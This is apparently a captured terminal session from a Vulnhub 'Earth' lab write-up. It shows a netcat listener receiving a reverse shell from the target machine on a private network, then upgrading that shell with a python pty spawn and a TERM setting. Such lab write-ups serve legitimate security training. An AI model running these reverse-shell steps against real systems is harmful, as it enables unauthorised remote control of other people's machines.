 ┌──(ramneek㉿ra-sec)-[~/Vulnhub/Earth]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.7] 50864
sh: cannot set terminal process group (825): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$ which python
which python
/usr/bin/python
sh-5.1$ which bash
which bash
/usr/bin/bash
sh-5.1$ python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
bash-5.1$ export TERM=xterm
export TERM=xterm
bash-5.1$